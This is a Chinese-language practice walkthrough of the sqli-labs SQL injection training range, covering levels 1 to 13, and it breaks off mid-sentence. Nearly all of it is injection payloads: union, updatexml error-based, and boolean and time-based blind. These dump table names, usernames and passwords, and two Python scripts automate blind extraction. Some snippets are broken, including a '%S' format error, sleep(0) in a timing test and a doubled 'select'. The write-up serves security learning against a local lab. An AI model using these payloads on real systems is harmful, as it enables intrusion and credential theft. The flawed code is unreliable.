目录
sql注入靶场练习--sqlilabs
1.less-1
-
直接注入
1.测试发现单引号为逃逸符号
id=1' --+ //将后面的语句注释
2.确定查询列数为三列
id=1' order by 3 --+
3.查询到数据库名
-
得保证id的值不存在
id=100' union select 1, user(), database() --+
4.查询数据库中的表名
id=asdfad' union select 1, 2 , group_concat(distinct table_name) from information_schema.columns where table_schema = 'security'--+
5.查询用户表的列名字
id=asdfaf' union select 1,2,group_concat(column_name) from information_schema.columns where table_schema = 'security' and table_name = 'users'--+
6.查询用户信息
id=asdfaf' union select 1,group_concat(username), group_concat(password) from users --+
2.less-2
-
直接注入
-
就这一关是数字型注入,不需要逃逸其他第一关没有区别
2.确定查询列数为三列
id=1 order by 3 --+
3.查询到数据库名
id=100 union select 1, user(), database() --+
4.查询数据库中的表名
id=1000 union select 1, 2 , group_concat(distinct table_name) from information_schema.columns where table_schema = 'security'--+
5.查询用户表的列名字
id=100 union select 1,2,group_concat(column_name) from information_schema.columns where table_schema = 'security' and table_name = 'users'--+
6.查询用户信息
id=100 union select 1,group_concat(username), group_concat(password) from users --+
less-3
-
直接注入
-
还是一样就逃逸方式不同
2.确定查询列数为三列
id=1') order by 3 --+
3.查询到数据库名
id=100') union select 1, user(), database() --+
4.查询数据库中的表名
id=1000') union select 1, 2 , group_concat(distinct table_name) from information_schema.columns where table_schema = 'security'--+
5.查询用户表的列名字
id=100') union select 1,2,group_concat(column_name) from information_schema.columns where table_schema = 'security' and table_name = 'users'--+
6.查询用户信息
id=100') union select 1,group_concat(username), group_concat(password) from users --+
less-4
-
直接注入
-
还是一样就逃逸方式不同
2.确定查询列数为三列
id=1") order by 3 --+
3.查询到数据库名
id=100") union select 1, user(), database() --+
4.查询数据库中的表名
id=1000") union select 1, 2 , group_concat(distinct table_name) from information_schema.columns where table_schema = 'security'--+
5.查询用户表的列名字
id=100") union select 1,2,group_concat(column_name) from information_schema.columns where table_schema = 'security' and table_name = 'users'--+
6.查询用户信息
id=100") union select 1,group_concat(username), group_concat(password) from users --+
less-5
-
报错注入
-
这里首先用到了updatexml(目标xml文档,xml路径,更新的内容)函数
-
这只是一个普通的函数但是 updatexml函数具有查询功能 并且会再xpath处查询 你将语法构造错误(~这个符号出现会报错 16进制 0x7e) 然后它就会将他查询的结果已报错的形式显示出来 然后说到concat函数(字符串1,字符串2,字符串。。。。) 在其中放入可执行函数会被执行,ps:需要用()将其包裹如下
3.查询到数据库名
id=1' and updatexml(1,concat(0x7e,(select database()),0x7e),1)--+
4.查询数据库中的表名
id=1' and updatexml(1,concat(0x7e,(select group_concat(distinct table_name) from information_schema.columns where table_schema = 'security'),0x7e),1)--+
5.查询用户表的列名字
id=1' and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema = 'security' and table_name = 'users'),0x7e),1)--+
6.查询用户信息
id=1' and updatexml(1,substr(concat(0x7e,(select group_concat(username,0x3a,password) from users),0x7e),1,32),1)--+ //由于显示长度有限所以 分段截取
less-6
-
报错注入
-
与less5相比只是用双引号闭合了
3.查询到数据库名
id=1" and updatexml(1,concat(0x7e,(select database()),0x7e),1)--+
4.查询数据库中的表名
id=1" and updatexml(1,concat(0x7e,(select group_concat(distinct table_name) from information_schema.columns where table_schema = 'security'),0x7e),1)--+
5.查询用户表的列名字
id=1" and updatexml(1,concat(0x7e,(select select group_concat(column_name) from information_schema.columns where table_schema = 'security' and table_name = 'users'),0x7e),1)--+
6.查询用户信息
id=1" and updatexml(1,substr(concat(0x7e,(select group_concat(username,0x3a,password) from users),0x7e),1,32),1)--+ //由于显示长度有限所以 分段截取
less-7
-
报错注入
-
与less5相比只是用 ')) 闭合了
3.查询到数据库名
id=1')) and updatexml(1,concat(0x7e,(select database()),0x7e),1)--+
4.查询数据库中的表名
id=1')) and updatexml(1,concat(0x7e,(select group_concat(distinct table_name) from information_schema.columns where table_schema = 'security'),0x7e),1)--+
5.查询用户表的列名字
id=1')) and updatexml(1,concat(0x7e,(select select group_concat(column_name) from information_schema.columns where table_schema = 'security' and table_name = 'users'),0x7e),1)--+
6.查询用户信息
id=1')) and updatexml(1,substr(concat(0x7e,(select group_concat(username,0x3a,password) from users),0x7e),1,32),1)--+ //由于显示长度有限所以 分段截取
less-8
-
这里可以看到它既没有给查询结果返回,也没有给报错处理,只给了对了打印一句话
-
盲注:bool盲注
id=1' and 1=1 --+
id=1' and 1=0 --+
-
同理我们是否也可以通过这判断数据库名的对错来注入出想要的结果,由于可见字符皆有可能,我们发现ascii码更加好比对
id=1' and ascii(substr(database(),1,1))=115 --+
-
自己一个一个试效率太低了,试试脚本吧
3.注入
-
查询数据库名:database()
-
查询表名:select group_concat(distinct table_name) from information_schema.columns where table_schema = 'security'
-
查询字段名 :select group_concat(column_name) from information_schema.columns where table_schema = 'security' and table_name = 'users'
-
查用户信息:select group_concat(username,0x3a,password) from users
import requests
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36 Edg/108.0.1462.54",
"accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7"
}
url = "http://localhost/sqlilabs/Less-8/index.php"
def get_database(url, yuju, chiShu): #yuju:查询的sql语句, 次数:查找内容大概有多少字符
name = ''
for i in range(1, chiShu): # 数据字符数量
maxr = 129 #可见字符ascii范围
minr = 32
middle = (minr + maxr) // 2
while minr < maxr:
payload = "1' and ascii(substr((%s), %d, 1)) > %d -- " % (yuju, i, middle)
# print(payload)
getCS = {"id": payload}
requestr = requests.get(url, params=getCS, headers=headers)
if "You are in..........." in requestr.text:
minr = middle + 1
# print(True)
else:
maxr = middle
# print(False)
# print(minr, maxr, middle)
middle = (minr + maxr) // 2
name = name + chr(middle)
print(name)
print(name)
yuju = input("输入查询语句:")
chishu = int(input('大概查询次数'))
get_database(url, yuju, chishu)less-9
-
这里可以看到它既没有给查询结果返回,也没有给报错处理,甚至一句话也没有
-
盲注:时间盲注
1' and if(ascii(substr(database(), 1, 1)) = 115, sleep(3), 0)--+ // 如果条件正确则停留三秒 这种通过响应时间长短来判断对错的称为时间盲注
3.注入
-
查询数据库名:database()
-
查询表名:select group_concat(distinct table_name) from information_schema.columns where table_schema = 'security'
-
查询字段名 :select group_concat(column_name) from information_schema.columns where table_schema = 'security' and table_name = 'users'
-
查用户信息:select group_concat(username,0x3a,password) from users
import requests
import time
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36 Edg/108.0.1462.54",
"accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7"
}
url = "http://localhost/sqlilabs/Less-9/index.php"
def get_database(url, yuju, chiShu): #yuju:查询的sql语句, 次数:查找内容大概有多少字符
name = ''
for i in range(1, chiShu): # 数据字符数量
maxr = 129 #可见字符ascii范围
minr = 32
middle = (minr + maxr) // 2
while minr < maxr:
payload = "id=1' and if(ascii(substr((%S), %d, 1)) > %d, sleep(0), 0) -- " %(yuju, i, middle)
# print(payload)
getCS = {"id": payload}
start_t = time.time()
requestr = requests.get(url, params=getCS, headers=headers)
end_t = time.time()
print(end_t-start_t)
if end_t - start_t > 1:
minr = middle + 1
#print(True)
else:
maxr = middle
#print(False)
print(minr, maxr, middle)
middle = (minr + maxr) // 2
# time.sleep(2)
if maxr == 32 :
break
name = name + chr(middle)
print(name)
yuju = input("输入查询语句:")
chishu = int(input('大概长度:'))
get_database(url, yuju, chishu)less-10
-
这里可以看到它既没有给查询结果返回,也没有给报错处理,甚至一句话也没有
-
盲注:时间盲注
-
和less9就逃逸变为了双引号
3.注入
-
查询数据库名:database()
-
查询表名:select group_concat(distinct table_name) from information_schema.columns where table_schema = 'security'
-
查询字段名 :select group_concat(column_name) from information_schema.columns where table_schema = 'security' and table_name = 'users'
-
查用户信息:select group_concat(username,0x3a,password) from users
import requests
import time
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36 Edg/108.0.1462.54",
"accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7"
}
url = "http://localhost/sqlilabs/Less-9/index.php"
def get_database(url, yuju, chiShu): #yuju:查询的sql语句, 次数:查找内容大概有多少字符
name = ''
for i in range(1, chiShu): # 数据字符数量
maxr = 129 #可见字符ascii范围
minr = 32
middle = (minr + maxr) // 2
while minr < maxr:
payload = 'id=1" and if(ascii(substr((%S), %d, 1)) > %d, sleep(0), 0) -- ' %(yuju, i, middle)
# print(payload)
getCS = {"id": payload}
start_t = time.time()
requestr = requests.get(url, params=getCS, headers=headers)
end_t = time.time()
print(end_t-start_t)
if end_t - start_t > 1:
minr = middle + 1
#print(True)
else:
maxr = middle
#print(False)
print(minr, maxr, middle)
middle = (minr + maxr) // 2
# time.sleep(2)
if maxr == 32 :
break
name = name + chr(middle)
print(name)
yuju = input("输入查询语句:")
chishu = int(input('大概长度:'))
get_database(url, yuju, chishu)less-11
-
直接注入
2.确定查询列数为二列
admin' order by 2 -- //末尾有空格
admin' order by 3 -- //末尾有空格
3.查询到数据库名
adminn' union select 1,database() -- //末尾有空格
4.查询数据库中的表名
id=asdfad' union select 1, group_concat(distinct table_name) from information_schema.columns where table_schema = 'security'-- //末尾有空格
5.查询用户表的列名字
id=asdfaf' union select 1,group_concat(column_name) from information_schema.columns where table_schema = 'security' and table_name = 'users'-- //末尾有空格
6.查询用户信息
asdfaf' union select group_concat(username), group_concat(password) from users -- //末尾有空格
less-12
-
发现和less-11一样 就逃逸改为了 双引号括号
3.查询到数据库名
adminn") union select 1,database() -- //末尾有空格
4.查询数据库中的表名
id=asdfad") union select 1, group_concat(distinct table_name) from information_schema.columns where table_schema = 'security'-- //末尾有空格
5.查询用户表的列名字
id=asdfaf") union select 1,group_concat(column_name) from information_schema.columns where table_schema = 'security' and table_name = 'users'-- //末尾有空格
6.查询用户信息
asdfaf") union select group_concat(username), group_concat(password) from users -- //末尾有空格
less-13
-
逃逸改为了 单引号括号
-
报错注入
3.查询到数据库名
adminn') and updatexml(1,concat(0x7e,(select database()),0x7e), 1) -- //末尾有空格
4.查询数据库中的表
